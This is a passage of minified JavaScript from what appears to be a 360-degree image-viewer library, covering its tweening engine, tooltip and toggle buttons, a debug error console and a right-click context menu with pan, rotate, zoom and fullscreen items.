y)(v=T[b])&&(g&&(v.f?v.t[v.p](v.s):v.t[v.p]=v.s,S=!0),v.pg&&v.t._kill(y)&&(S=!0),v.pg&&0!==v.t._overwriteProps.length||(v._prev?v._prev._next=v._next:v===this._firstPT&&(this._firstPT=v._next),v._next&&(v._next._prev=v._prev),v._next=v._prev=null),delete T[b]),w&&(m[b]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return S},a.invalidate=function(){return this._notifyPluginsOfEnabled&&F._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],le.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-te,this.render(Math.min(0,-this._delay))),this},a._enabled=function(o,t){if(p||f.wake(),o&&this._gc){var e=this._targets,n;if(e)for(n=e.length;-1<--n;)this._siblings[n]=G(e[n],this,!0);else this._siblings=G(this.target,this,!0)}return le.prototype._enabled.call(this,o,t),this._notifyPluginsOfEnabled&&this._firstPT&&F._onPluginEvent(o?"_onEnable":"_onDisable",this)},F.to=function(o,t,e){return new F(o,t,e)},F.from=function(o,t,e){return e.runBackwards=!0,e.immediateRender=0!=e.immediateRender,new F(o,t,e)},F.fromTo=function(o,t,e,n){return n.startAt=e,n.immediateRender=0!=n.immediateRender&&0!=e.immediateRender,new F(o,t,n)},F.delayedCall=function(o,t,e,n,r){return new F(t,0,{delay:o,onComplete:t,onCompleteParams:e,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:e,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},F.set=function(o,t){return new F(o,0,t)},F.getTweensOf=function(o,a){if(null==o)return[];var e,d,l,_;if(o="string"==typeof o&&F.selector(o)||o,(oe(o)||D(o))&&"number"!=typeof o[0]){for(e=o.length,d=[];-1<--e;)d=d.concat(F.getTweensOf(o[e],a));for(e=d.length;-1<--e;)for(_=d[e],l=e;-1<--l;)_===d[l]&&d.splice(e,1)}else for(e=(d=G(o).concat()).length;-1<--e;)(d[e]._gc||a&&!d[e].isActive())&&d.splice(e,1);return d},F.killTweensOf=F.killDelayedCallsTo=function(o,t,n){"object"==typeof t&&(n=t,t=!1);for(var a=F.getTweensOf(o,t),r=a.length;-1<--r;)a[r]._kill(n,o)};var pe=w("plugins.TweenPlugin",function(o,t){this._overwriteProps=(o||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=pe.prototype},!0);if(a=pe.prototype,pe.version="1.19.0",pe.API=2,a._firstPT=null,a._addTween=E,a.setRatio=N,a._kill=function(o){var t=this._overwriteProps,n=this._firstPT,s;if(null!=o[this._propName])this._overwriteProps=[];else for(s=t.length;-1<--s;)null!=o[t[s]]&&t.splice(s,1);for(;n;)null!=o[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._mod=a._roundProps=function(o){for(var t=this._firstPT,n;t;)(n=o[this._propName]||null!=t.n&&o[t.n.split(this._propName+"_").join("")])&&"function"==typeof n&&(2===t.f?t.t._applyPT.m=n:t.m=n),t=t._next},F._onPluginEvent=function(d,t){var e=t._firstPT,l,_,c,u,p;if("_onInitAllProps"===d){for(;e;){for(p=e._next,_=c;_&&_.pr>e.pr;)_=_._next;(e._prev=_?_._prev:u)?e._prev._next=e:c=e,(e._next=_)?_._prev=e:u=e,e=p}e=t._firstPT=c}for(;e;)e.pg&&"function"==typeof e.t[d]&&e.t[d]()&&(l=!0),e=e._next;return l},pe.activate=function(o){for(var t=o.length;-1<--t;)o[t].API===pe.API&&(W[new o[t]()._propName]=o[t]);return!0},T.plugin=function(d){if(!(d&&d.propName&&d.init&&d.API))throw"illegal plugin definition.";var t=d.propName,l=d.priority||0,r=d.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},n=w("plugins."+t.charAt(0).toUpperCase()+t.substr(1)+"Plugin",function(){pe.call(this,t,l),this._overwriteProps=r||[]},!0===d.fwd_global),a=n.prototype=new pe(t),o;for(o in(a.constructor=n).API=d.API,s)"function"==typeof d[o]&&(a[s[o]]=d[o]);return n.version=d.version,pe.activate([n]),n},de=ee._fwd_fwdQueue){for(ae=0;ae<de.length;ae++)de[ae]();for(a in r)r[a].func||ee.console.log("FWDAnimation encountered missing dependency: "+a)}p=!1}}("undefined"!=typeof fwd_module&&fwd_module.exports&&"undefined"!=typeof fwd_global?fwd_global:this||window,"FWDAnimation")),function(e){var t=function(e,o,n,r,s,a,d){var l=this,_=t.prototype;l.left_sdo=null,l.middle_sdo=null,l.right_sdo=null,l.text_sdo=null,l.pointer_sdo=null,l.bottomPointer_str=s,l.topPointer_str=r,l.pointerPosition_str=n,l.toolTipLabel_str=e,l.toolTipLabel2_str=o,l.hideWithDelayId_do,l.isMobile_bl=FWDUtils.isMobile,l.isShowed_bl=!0,l.init=function(){l.setOverflow("visible"),l.setWidth(200),l.setupMainContainers(),l.setLabel(l.toolTipLabel_str),l.hide()},l.setupMainContainers=function(){l.text_sdo=new FWDSimpleDisplayObject("div"),l.text_sdo.screen.className="fwd3660-button-tooltip",l.text_sdo.setBackfaceVisibility(),l.text_sdo.setDisplay("inline-block"),l.text_sdo.getStyle().fontFamily="Arial",l.text_sdo.getStyle().fontSize="12px",l.text_sdo.getStyle().whiteSpace="nowrap",l.text_sdo.getStyle().boxSizing="border-box",l.text_sdo.getStyle().backgroundColor=a,l.text_sdo.getStyle().color=d,l.addChild(l.text_sdo),l.pointerHolder_do=new FWDDisplayObject("div"),l.pointerHolder_do.setOverflow("visible"),l.addChild(l.pointerHolder_do),l.pointer_sdo=new FWDSimpleDisplayObject("div"),l.pointer_sdo.hasTransform3d_bl=l.pointer_sdo.hasTransform2d_bl=!1,l.pointer_sdo.setY(0),l.pointer_sdo.screen.className=l.pointerPosition_str==FWDController.POSITION_BOTTOM?"fwd360-button-tooltip-pointer fwd360-pointer-down":"fwd360-button-tooltip-pointer fwd360-pointer-up",l.pointer_sdo.setBkColor(l.dClr),l.pointer_sdo.getStyle().transform="rotate(45deg)",l.pointer_sdo.getStyle().backgroundColor=a,l.pointer_sdo.setWidth(8),l.pointer_sdo.setHeight(8),l.pointer_sdo.screen.style.position="absolute",l.addChild(l.pointer_sdo)},l.setLabel=function(e){null==l||(l.text_sdo.setInnerHTML(e),setTimeout(function(){null==l||(l.pointerWidth=l.pointer_sdo.getWidth(),l.pointerHeight=l.pointer_sdo.getHeight(),l.totalWidth=l.text_sdo.screen.offsetWidth,l.totalHeight=l.text_sdo.getHeight()+l.pointerHeight,l.positionPointer(0))},60))},l.positionPointer=function(e){var t,o;e||(e=0),t=parseInt((l.totalWidth-l.pointerWidth)/2)+e,l.pointerPosition_str==FWDController.POSITION_BOTTOM?(o=l.totalHeight-l.pointerHeight-l.pointerHeight/2,l.text_sdo.screen.className="fwd3660-button-tooltip fwd360-pointer-down"):(o=-l.pointerHeight+l.pointerHeight/2,l.text_sdo.screen.className="fwd3660-button-tooltip fwd360-pointer-up"),l.pointer_sdo.setX(t),l.pointer_sdo.setY(o)},l.show=function(){l.isShowed_bl||(clearInterval(l.hideWithDelayId_do),l.positionPointer(),FWDAnimation.killTweensOf(l),FWDAnimation.to(l,.4,{alpha:1,delay:.1,ease:Quart.easeOut}),l.isShowed_bl=!0)},l.hide=function(){l.isShowed_bl&&(FWDAnimation.killTweensOf(l),l.setX(-5e3),l.setAlpha(0),l.isShowed_bl=!1)},l.destroy=function(){FWDAnimation.killTweensOf(l),l.text_sdo.destroy(),l.pointer_sdo.destroy(),l.fontColor_str=null,l.bottomPointer_str=null,l.topPointer_str=null,l.pointerPosition_str=null,l.toolTipLabel_str=null,l.toolTipLabel2_str=null,l.text_sdo=null,l.pointer_sdo=null,e=null,o=null,n=null,r=null,s=null,l.setInnerHTML(""),_.destroy(),l=null,_=null,t.prototype=null},l.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDDisplayObject("div")},t.CLICK="onClick",t.MOUSE_DOWN="onMouseDown",t.prototype=null,e.FWDButtonToolTip=t}(window),function(){var t=function(e,o,n,r,s,a,d,l,_,c,u){var p=this,g=t.prototype;p.n1Img=e,p.s1Img=o,p.n2Img=n,p.s2Img=r,p.firstButton_do,p.n1_do,p.s1_do,p.secondButton_do,p.n2_do,p.s2_do,e&&(p.buttonWidth=p.n1Img.width,p.buttonHeight=p.n1Img.height),p.currentState=1,p.isDisabled_bl=!1,p.isMaximized_bl=!1,p.disptachMainEvent_bl=s,p.isMobile_bl=FWDUtils.isMobile,p.hasPointerEvent_bl=FWDUtils.hasPointerEvent,p.init=function(){p.setButtonMode(!0),p.setWidth(p.buttonWidth),p.setHeight(p.buttonHeight),p.setupMainContainers(),p.secondButton_do.setVisible(!1)},p.setupMainContainers=function(){p.firstButton_do=new FWDDisplayObject("div"),p.addChild(p.firstButton_do),p.secondButton_do=new FWDDisplayObject("div"),p.addChild(p.secondButton_do),a?(p.isSkin1=l.indexOf("skin1"),p.setOverflow("visible"),p.firstButton_do.setOverflow("visible"),p.n1_do=new FWDDisplayObject("div"),p.n1_do.getStyle().lineHeight=0,p.m_cnt=new FWDDisplayObject("div","relative"),p.m_cnt.setOverflow("visible"),p.m_cnt.getStyle().boxSizing="border-box",p.m_cnt.getStyle().lineHeight=0,p.vectCnt_do=new FWDDisplayObject("div","relative"),p.vectCnt_do.getStyle().lineHeight=0,p.vectCnt_do.getStyle().display="flex",p.vectCnt_do.getStyle().alignItems="center",p.vectCnt_do.getStyle().justifyContent="center",p.vctIcn_do=new FWDDisplayObject("div","relative"),p.vctIcn_do.getStyle().lineHeight=0,p.vctIcn_do.setInnerHTML(a),p.n1_do.addChild(p.m_cnt),p.m_cnt.addChild(p.vectCnt_do),p.vectCnt_do.addChild(p.vctIcn_do),p.firstButton_do.addChild(p.n1_do),p.secondButton_do.setOverflow("visible"),p.n2_do=new FWDDisplayObject("div"),p.n2_do.getStyle().lineHeight=0,p.m_cnt2=new FWDDisplayObject("div","relative"),p.m_cnt2.setOverflow("visible"),p.m_cnt2.getStyle().boxSizing="border-box",p.m_cnt2.getStyle().lineHeight=0,p.vectCnt2_do=new FWDDisplayObject("div","relative"),p.vectCnt2_do.getStyle().lineHeight=0,p.vectCnt2_do.getStyle().display="flex",p.vectCnt2_do.getStyle().alignItems="center",p.vectCnt2_do.getStyle().justifyContent="center",p.vctIcn2_do=new FWDDisplayObject("div","relative"),p.vctIcn2_do.getStyle().lineHeight=0,p.vctIcn2_do.setInnerHTML(d),p.n2_do.addChild(p.m_cnt2),p.m_cnt2.addChild(p.vectCnt2_do),p.vectCnt2_do.addChild(p.vctIcn2_do),p.secondButton_do.addChild(p.n2_do),p.setNormalState(),p.setFinalSize()):(p.n1_do=new FWDSimpleDisplayObject("img"),p.n1_do.setScreen(p.n1Img),p.s1_do=new FWDSimpleDisplayObject("img"),p.s1_do.setScreen(p.s1Img),p.s1_do.setAlpha(0),p.firstButton_do.addChild(p.n1_do),p.firstButton_do.addChild(p.s1_do),p.firstButton_do.setWidth(p.n1Img.width),p.firstButton_do.setHeight(p.n1Img.height),p.n2_do=new FWDSimpleDisplayObject("img"),p.n2_do.setScreen(p.n2Img),p.s2_do=new FWDSimpleDisplayObject("img"),p.s2_do.setScreen(p.s2Img),p.s2_do.setAlpha(0),p.secondButton_do.addChild(p.n2_do),p.secondButton_do.addChild(p.s2_do),p.secondButton_do.setWidth(p.n2Img.width),p.secondButton_do.setHeight(p.n2Img.height)),p.isMobile_bl?p.hasPointerEvent_bl?(p.screen.addEventListener("MSPointerDown",p.onMouseDown),p.screen.addEventListener("MSPointerUp",p.onClick),p.screen.addEventListener("MSPointerOver",p.onMouseOver),p.screen.addEventListener("MSPointerOut",p.onMouseOut)):p.screen.addEventListener("touchstart",p.onMouseDown):p.screen.addEventListener?(p.screen.addEventListener("mouseover",p.onMouseOver),p.screen.addEventListener("mouseout",p.onMouseOut),p.screen.addEventListener("mousedown",p.onMouseDown),p.screen.addEventListener("click",p.onClick)):p.screen.attachEvent&&(p.screen.attachEvent("onmouseover",p.onMouseOver),p.screen.attachEvent("onmouseout",p.onMouseOut),p.screen.attachEvent("onmousedown",p.onMouseDown),p.screen.attachEvent("onclick",p.onClick))},p.checkCount=0,p.setFinalSize=function(e){(e&&(p.checkCount=0),clearInterval(p.checkId_int),!(6<p.checkCount))&&(p.lastWidth=p.vectCnt_do.screen.offsetWidth,p.checkCount+=1,p.checkId_int=setInterval(function(){p.setFinalSize()},100),p.prevWidth==p.lastWidth||0==p.lastWidth||(p.setWidth(p.vectCnt_do.screen.offsetWidth),p.setHeight(p.vectCnt_do.screen.offsetHeight),p.firstButton_do.setWidth(p.w),p.firstButton_do.setHeight(p.h),p.secondButton_do.setWidth(p.w),p.secondButton_do.setHeight(p.h),p.n1_do.setWidth(p.w),p.n1_do.setHeight(p.h),p.n2_do.setWidth(p.w),p.n2_do.setHeight(p.h),p.buttonWidth=p.w,p.buttonHeight=p.h,p.totalWidth=p.w,p.totalHeight=p.h,p.prevWidth=p.lastWidth))},p.onMouseOver=function(o){o.pointerType&&o.pointerType!=o.MSPOINTER_TYPE_MOUSE||(p.setSelectedState(!0),p.dispatchEvent(t.MOUSE_OVER,{e:o}))},p.onMouseOut=function(o){o.pointerType&&o.pointerType!=o.MSPOINTER_TYPE_MOUSE||(p.setNormalState(!0),p.dispatchEvent(t.MOUSE_OUT))},p.onClick=function(o){p.isDisabled_bl||(o.preventDefault&&o.preventDefault(),p.disptachMainEvent_bl&&p.dispatchEvent(t.CLICK))},p.onMouseDown=function(o){p.isDisabled_bl||(o.preventDefault&&o.preventDefault(),!p.isMobile_bl&&p.onMouseOver(o,!1),p.disptachMainEvent_bl&&p.dispatchEvent(t.MOUSE_DOWN,{e:o}))},p.setNormalState=function(e){a?(FWDAnimation.killTweensOf(p.vctIcn_do.screen),FWDAnimation.killTweensOf(p.vctIcn2_do.screen),c&&(FWDAnimation.killTweensOf(p.vectCnt_do.screen),FWDAnimation.killTweensOf(p.vectCnt2_do.screen)),e?(c&&(FWDAnimation.to(p.vectCnt_do.screen,.6,{className:c,ease:Expo.easeOut}),FWDAnimation.to(p.vectCnt2_do.screen,.6,{className:c,ease:Expo.easeOut})),FWDAnimation.to(p.vctIcn_do.screen,.6,{className:l,ease:Expo.easeOut}),FWDAnimation.to(p.vctIcn2_do.screen,.6,{className:l,ease:Expo.easeOut})):(c&&(p.vectCnt_do.screen.className=c,p.vectCnt2_do.screen.className=c),p.vctIcn_do.screen.className=l,p.vctIcn2_do.screen.className=l)):(FWDAnimation.killTweensOf(p.s1_do),FWDAnimation.killTweensOf(p.s2_do),FWDAnimation.to(p.s1_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(p.s2_do,.5,{alpha:0,ease:Expo.easeOut}))},p.setSelectedState=function(e){a?(FWDAnimation.killTweensOf(p.vctIcn_do.screen),FWDAnimation.killTweensOf(p.vctIcn2_do.screen),c&&(FWDAnimation.killTweensOf(p.vectCnt_do.screen),FWDAnimation.killTweensOf(p.vectCnt2_do.screen)),e?(u&&(FWDAnimation.to(p.vectCnt_do.screen,.8,{className:u,ease:Expo.easeOut}),FWDAnimation.to(p.vectCnt2_do.screen,.8,{className:u,ease:Expo.easeOut})),FWDAnimation.to(p.vctIcn_do.screen,.8,{className:_,ease:Expo.easeOut}),FWDAnimation.to(p.vctIcn2_do.screen,.8,{className:_,ease:Expo.easeOut})):(u&&(p.vectCnt_do.screen.className=u,p.vectCnt2_do.screen.className=u),p.vctIcn_do.screen.className=_,p.vctIcn2_do.screen.className=_)):(FWDAnimation.killTweensOf(p.s1_do),FWDAnimation.killTweensOf(p.s2_do),FWDAnimation.to(p.s1_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}),FWDAnimation.to(p.s2_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},p.toggleButton=function(){1==p.currentState?(p.firstButton_do.setVisible(!1),p.secondButton_do.setVisible(!0),p.currentState=0,p.dispatchEvent(t.FIRST_BUTTON_CLICK)):(p.firstButton_do.setVisible(!0),p.secondButton_do.setVisible(!1),p.currentState=1,p.dispatchEvent(t.SECOND_BUTTON_CLICK))},p.setButtonState=function(e){1==e?(p.firstButton_do.setVisible(!0),p.secondButton_do.setVisible(!1),p.currentState=1):(p.firstButton_do.setVisible(!1),p.secondButton_do.setVisible(!0),p.currentState=0)},p.destroy=function(){p.isMobile_bl?p.hasPointerEvent_bl?(p.screen.removeEventListener("MSPointerDown",p.onMouseDown),p.screen.removeEventListener("MSPointerUp",p.onClick),p.screen.removeEventListener("MSPointerOver",p.onMouseOver),p.screen.removeEventListener("MSPointerOut",p.onMouseOut)):p.screen.removeEventListener("touchstart",p.onMouseDown):p.screen.removeEventListener?(p.screen.removeEventListener("mouseover",p.onMouseOver),p.screen.removeEventListener("mouseout",p.onMouseOut),p.screen.removeEventListener("mousedown",p.onMouseDown),p.screen.removeEventListener("click",p.onClick)):p.screen.detachEvent&&(p.screen.detachEvent("onmouseover",p.onMouseOver),p.screen.detachEvent("onmouseout",p.onMouseOut),p.screen.detachEvent("onmousedown",p.onMouseDown),p.screen.detachEvent("onclick",p.onClick)),p.firstButton_do.destroy(),p.n1_do.destroy(),p.secondButton_do.destroy(),p.n2_do.destroy(),p.s1_do&&(FWDAnimation.killTweensOf(p.s1_do),FWDAnimation.killTweensOf(p.s2_do),p.s1_do.destroy(),p.s2_do.destroy()),p.firstButton_do=null,p.n1_do=null,p.s1_do=null,p.secondButton_do=null,p.n2_do=null,p.s2_do=null,p.n1Img=null,p.s1Img=null,p.n2Img=null,p.s2Img=null,e=null,o=null,n=null,r=null,p.init=null,p.setupMainContainers=null,p.onMouseOver=null,p.onMouseOut=null,p.onClick=null,p.onMouseDown=null,p.toggleButton=null,p.setButtonState=null,p.destroy=null,p.setInnerHTML(""),g.destroy(),p=null,g=null,t.prototype=null},p.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div")},t.FIRST_BUTTON_CLICK="onFirstClick",t.SECOND_BUTTON_CLICK="secondButtonOnClick",t.MOUSE_OVER="onMouseOver",t.MOUSE_OUT="onMouseOut",t.MOUSE_DOWN="onMouseDown",t.CLICK="onClick",t.prototype=null,window.FWDComplexButton=t}(window),function(e){var t=function(){var o=this,n=t.prototype;o.main_do=null,o.init=function(){o.setupScreen(),e.onerror=o.showError,o.screen.style.zIndex=100000009,setTimeout(o.addConsoleToDom,100),setInterval(o.position,100)},o.position=function(){var e=FWDUtils.getScrollOffsets();o.setX(e.x),o.setY(e.y)},o.addConsoleToDom=function(){-1==navigator.userAgent.toLowerCase().indexOf("msie 7")?document.documentElement.appendChild(o.screen):document.getElementsByTagName("body")[0].appendChild(o.screen)},o.setupScreen=function(){o.main_do=new FWDDisplayObject("div","absolute"),o.main_do.setOverflow("auto"),o.main_do.setWidth(200),o.main_do.setHeight(300),o.setWidth(200),o.setHeight(300),o.main_do.setBkColor("#FFFFFF"),o.addChild(o.main_do)},o.showError=function(e,t,n){var r=o.main_do.getInnerHTML()+"<br>JavaScript error: "+e+" on line "+n+" for "+t;o.main_do.setInnerHTML(r),o.main_do.screen.scrollTop=o.main_do.screen.scrollHeight},o.log=function(e){var t=o.main_do.getInnerHTML()+"<br>"+e;o.main_do.setInnerHTML(t),o.main_do.getScreen().scrollTop=1e4},o.init()};t.setPrototype=function(){t.prototype=new FWDDisplayObject("div","absolute")},t.prototype=null,e.FWDConsole=t}(window),function(){var e=function(t,o){var n=this,r=e.prototype;n.parent=t,n.buttonsTest_ar=o.buttons_ar,n.itemsLabels_ar=o.contextMenuLabels_ar,n.items_ar=[],n.spacers_ar=[],n.panButton_do=null,n.rotateButton_do=null,n.nextButton_do=null,n.prevButton_do=null,n.slideShowButton_do=null,n.infoButton_do=null,n.linkButton_do=null,n.fullScreenButton_do=null,n.zoomInButton_do=null,n.zoomOutButton_do=null,n.slideShowButton_do=null,n.linkButton_do=null,n.infoButton_do=null,n.fullScreenButton_do=null,n.contextMenuItemBackgroundNormalColor=o.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor=o.contextMenuItemBackgroundSelectedColor,n.borderColor_str=o.contextMenuBorderColor_str,n.spacerColor_str=o.contextMenuSpacerColor_str,n.itemTextNormalColor_str=o.contextMenuItemTextNormalColor_str,n.itemTextSelectedColor_str=o.contextMenuItemTextSelectedColor_str,n.itemDisabledColor_str=o.contextMenuItemDisabledColor_str,n.draggingMode_str=o.startDraggingMode_str,n.link_str=o.link_str,n.biggestWidth,n.totalWidth=400,n.totalHeight=400,n.sapaceBetweenButtons=0,n.padding=0,n.getMaxWidthResizeAndPositionId_to,n.inverseNextAndPrevRotation_bl=o.inverseNextAndPrevRotation_bl,n.showScriptDeveloper_bl=o.showScriptDeveloper_bl,n.show_bl=!1,n.isActive_bl=!1,n.init=function(){(n.itemsLabels_ar||n.showScriptDeveloper_bl)&&(n.show_bl=!0,n.screen.className="fwd360-ctxm",n.setWidth(n.totalWidth),n.setHeight(n.totalHeight),n.setBkColor(n.backgroundColor_str),n.getStyle().borderColor=n.borderColor_str,n.getStyle().borderStyle="solid",n.getStyle().borderWidth="1px",n.setVisible(!1),n.setY(-2e3),n.parent.main_do.addChild(n),n.setupLabels(),n.setupDeveloperButton(),n.setupSpacers(),n.getMaxWidthResizeAndPositionId_to=setTimeout(n.getMaxWidthResizeAndPosition,310)),n.addContextEvent()},n.setupLabels=function(){var e=n.buttonsTest_ar.length,o="",r="",s;if(n.itemsLabels_ar)for(var a=0;a<e;a++)if(s=n.buttonsTest_ar[a],"pan"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.panButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.panButton_do),n.draggingMode_str==FWDController.PAN&&n.panButton_do.disable(),n.panButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.panRotateStartHandler),n.addChild(n.panButton_do);else if("rotate"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.rotateButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.rotateButton_do),n.draggingMode_str==FWDController.ROTATE&&n.rotateButton_do.disable(),n.rotateButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.panButtonStartHandler),n.addChild(n.rotateButton_do);else if("rotateright"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.nextButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.nextButton_do),n.nextButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.nextButtonStartHandler),n.addChild(n.nextButton_do);else if("roteteleft"==s)o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.prevButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.prevButton_do),n.prevButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.prevButtonStartHandler),n.addChild(n.prevButton_do);else if("scrollbar"==s){var d=n.itemsLabels_ar[a];d?-1==d.indexOf("/")?(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"):(o=d.substr(0,d.indexOf("/")),r=d.substr(d.indexOf("/")+1)):(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"),FWDContextMenuButton.setPrototype(),n.zoomInButton_do=new FWDContextMenuButton(o,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.zoomInButton_do),n.zoomInButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.zoomInButtonStartHandler),n.addChild(n.zoomInButton_do),FWDContextMenuButton.setPrototype(),n.zoomOutButton_do=new FWDContextMenuButton(r,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.zoomOutButton_do),n.zoomOutButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.zoomOutButtonStartHandler),n.addChild(n.zoomOutButton_do)}else if("play"==s){var d=n.itemsLabels_ar[a];d?-1==d.indexOf("/")?(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"):(o=d.substr(0,d.indexOf("/")),r=d.substr(d.indexOf("/")+1)):(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"),FWDContextMenuButton.setPrototype(),n.slideShowButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.slideShowButton_do),n.slideShowButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.startSlideShowHandler),n.addChild(n.slideShowButton_do)}else"info"==s?(o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.infoButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.infoButton_do),n.infoButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.infoButtonStart),n.addChild(n.infoButton_do)):"link"==s?(o=n.itemsLabels_ar[a]||"Contextmenu item is not defined!",FWDContextMenuButton.setPrototype(),n.linkButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.linkButton_do),n.linkButton_do.addListener(FWDContextMenuButton.CLICK,n.startLinkHandler),n.addChild(n.linkButton_do)):"fullscreen"!=s||(t.displayType!=FWDViewer.FULL_SCREEN||FWDUtils.hasFullScreen)&&(d=n.itemsLabels_ar[a],d?-1==d.indexOf("/")?(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"):(o=d.substr(0,d.indexOf("/")),r=d.substr(d.indexOf("/")+1)):(o="Contextmenu item is not defined!",r="Contextmenu item is not defined!"),FWDContextMenuButton.setPrototype(),n.fullScreenButton_do=new FWDContextMenuButton(o,r,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,n.itemTextNormalColor_str,n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.items_ar.push(n.fullScreenButton_do),n.fullScreenButton_do.addListener(FWDContextMenuButton.MOUSE_DOWN,n.fullScreenStartHandler),n.addChild(n.fullScreenButton_do))},n.setupDeveloperButton=function(){n.showScriptDeveloper_bl&&(!n.itemsLabels_ar&&(n.itemsLabels_ar=[]),n.itemsLabels_ar.push("&#0169; made by FWD"),label1_str="&#0169; made by FWD",FWDContextMenuButton.setPrototype(),n.developerButton_do=new FWDContextMenuButton(label1_str,void 0,n.contextMenuItemBackgroundNormalColor,n.contextMenuItemBackgroundSelectedColor,"#8B859B",n.itemTextSelectedColor_str,n.itemDisabledColor_str),n.developerButton_do.text1_sdo.screen.className="fwd360-ctxm-text dev",n.developerButton_do.isDeveleper_bl=!0,n.items_ar.push(n.developerButton_do),n.addChild(n.developerButton_do))},n.panButtonStartHandler=function(){n.dispatchEvent(FWDController.ROTATE),n.removeFromDOM()},n.enablePanButton=function(){n.panButton_do&&n.panButton_do.enable(),n.rotateButton_do&&n.rotateButton_do.disable(),n.draggingMode_str=FWDController.ROTATE},n.panRotateStartHandler=function(){n.dispatchEvent(FWDController.PAN),n.removeFromDOM()},n.enableRotateButton=function(){n.rotateButton_do&&n.rotateButton_do.enable(),n.panButton_do&&n.panButton_do.disable(),n.draggingMode_str=FWDController.PAN},n.nextButtonStartHandler=function(t){n.dispatchEvent(FWDController.GOTO_NEXT_IMAGE,{e:t})},n.prevButtonStartHandler=function(t){n.dispatchEvent(FWDController.GOTO_PREV_IMAGE,{e:t})},n.zoomInButtonStartHandler=function(t){n.dispatchEvent(FWDController.ZOOM_IN,{e:t})},n.zoomOutButtonStartHandler=function(t){n.dispatchEvent(FWDController.ZOOM_OUT,{e:t})},n.startSlideShowHandler=function(t){0==n.slideShowButton_do.currentState?n.dispatchEvent(FWDController.START_SLIDE_SHOW,{e:t}):n.dispatchEvent(FWDController.STOP_SLIDE_SHOW,{e:t})},n.updateSlideShowButton=function(e){n.slideShowButton_do&&(0==e?n.slideShowButton_do.setButtonState(0):n.slideShowButton_do.setButtonState(1))},n.infoButtonStart=function(){n.removeFromDOM(),n.dispatchEvent(FWDController.SHOW_INFO)},n.fullScreenStartHandler=function(){0==n.fullScreenButton_do.currentState?n.dispatchEvent(FWDController.GO_FULL_SCREEN):1==n.fullScreenButton_do.currentState&&n.dispatchEvent(FWDController.GO_NORMAL_SCREEN),n.fullScreenButton_do.onMouseOut()},n.updateFullScreenButton=